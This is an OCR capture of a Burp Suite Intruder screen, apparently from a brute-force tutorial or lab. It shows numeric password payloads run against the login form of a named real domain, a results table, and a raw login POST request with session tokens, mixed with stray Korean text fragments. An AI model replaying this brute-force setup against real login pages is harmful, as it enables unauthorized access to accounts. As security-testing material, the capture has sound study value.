 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.7.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 11
Payload type: Numbers Request count: 11
Payload settings [Numbers]
This payload type generates numeric payloads within a given
Number range
Type: Sequential Random
From: 0
To: 10
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
Payload processing
You can define rules to perform various processing tasks on
Add Enabled Rule
Edit
Event log All issues
된 툴킷을 통해 공격자가 확장 및 실행 ...
omepage › blog
의미
공격이란? 브루트 포스 공격, 또는 무차별 암호 대입 공격은 지금까지
방식입니다. 하지만 공격을 예방
웹
함
Attack Save 2. Intruder attack of https://kisia.or.kr
2. Intruder attack of https://kisia.or.kr
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 156 25253
1 0 200 118 25253
2 1 200 168 25253
3 2 200 97 25253
4 3 200 156 25253
5 4 200 108 25253
6 5 200 175 25253
7 6 200 108 25253
8 7 200 248 25253
9 8 200 108 25253
10 9 200 144 25253
11 10 200 109 25253
Request Response
Pretty Raw Hex
1 POST /accounts/login/?next=/ HTTP/1.1
2 Host: kisia.or.kr
3 Cookie: csrftoken=cGY1fO69xhX8zz9sga9S0GbJnt286VOFYoW0QwUv797gVvZKkIvLRjLcKdquGB8n
4 Content-Length: 122
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: ko-KR,ko;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://kisia.or.kr
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://kisia.or.kr/accounts/login/?next=/
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 csrfmiddlewaretoken=yQHryfLylJevDRfYqLqTF0gQexl0R47akyFq9XzUVBoDZN5gujMMwDQjBhJmrKrS&username=security&password=2&next=%2F